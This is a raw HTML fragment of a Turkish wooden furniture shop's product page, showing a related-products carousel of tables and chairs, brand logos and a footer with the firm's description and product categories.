			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7076" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/pinhan-ahsap-masa/">Pinhan Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Pinhan Ahşap Masa
Ürün Kodu:</strong> Mas024				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="d451e7bde8" data-product-id="7076" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/pinhan-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7076"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7066 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7066">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/iraz-kutuk-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Iraz-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Iraz-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Iraz-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Iraz-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Iraz-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Iraz-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Iraz-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7066" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/iraz-kutuk-masa/">Iraz Kütük Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Iraz Ahşap Masa </strong>
<strong>Ürün Kodu: Mas017</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="d451e7bde8" data-product-id="7066" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/iraz-kutuk-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7066"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7051 status-publish last outofstock product_cat-aksesuarlar product_tag-masa product_tag-referans product_tag-sandalye product_tag-sark-kosesi product_tag-sedir has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7051">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/sark-kosesi-r1/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-round-css" href="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1" type="text/css" media="all" /> 			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="241" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-scaled-430x241.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-scaled-430x241.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-scaled-150x84.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-scaled-700x392.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-400x224.jpg 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-1300x729.jpg 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-768x431.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-1536x861.jpg 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-2048x1148.jpg 2048w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-860x482.jpg 860w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.ahsapmasasandalyem.com/urun/sark-kosesi-r1/">
					<img width="430" height="241" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-scaled-430x241.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-scaled-430x241.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-scaled-150x84.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-scaled-700x392.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-400x224.jpg 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-1300x729.jpg 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-768x431.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-1536x861.jpg 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-2048x1148.jpg 2048w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0190-2-860x482.jpg 860w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7051" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/sark-kosesi-r1/">Şark Köşesi r1</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" rel="tag">Aksesuarlar</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Siz müşterilerimizin istediği şekilde güzel hizmet vermek için sizlere yaptığımız işlerin memnuniyetini öğrenmek ve bir sorununuz varsa eğer çözmek için senelerdir çalışıyoruz.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="d451e7bde8" data-product-id="7051" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/sark-kosesi-r1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7051"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7050 status-publish first outofstock product_cat-aksesuarlar product_tag-ahsap-sandalye product_tag-cam-sandalye product_tag-rahat-sandalye product_tag-yakma-sandalye has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7050">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/cem-sandalye-69-65tl/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="767" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-430x767.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-430x767.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-150x268.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-700x1249.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-168x300.jpg 168w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-448x800.jpg 448w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-768x1370.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-861x1536.jpg 861w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-1148x2048.jpg 1148w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-860x1534.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled.jpg 1435w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://www.ahsapmasasandalyem.com/urun/cem-sandalye-69-65tl/">
					<img width="430" height="767" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-430x767.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-430x767.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-150x268.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled-700x1249.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-168x300.jpg 168w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-448x800.jpg 448w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-768x1370.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-861x1536.jpg 861w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-1148x2048.jpg 1148w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-860x1534.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0144-1-scaled.jpg 1435w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7050" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/cem-sandalye-69-65tl/">Cem Sandalye 69 (65TL)</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" rel="tag">Aksesuarlar</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Sandalyelerimizin çoğu çam ağacından yapılmaktadır rahatlığıyla 1 numara olan sandalyelerimiz direk imalattan halka satışıyla beraber sizlere sunmaktayız.İstediğiniz tarzda modelde veya malzemede yapılmaktadır.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="d451e7bde8" data-product-id="7050" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/cem-sandalye-69-65tl/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7050"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-793 -->
			
					
	</div>

</div>

</div><!-- #product-7126 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_5655" class="brands-items-wrapper brands-widget slider-brands_5655 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102 current-cat"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
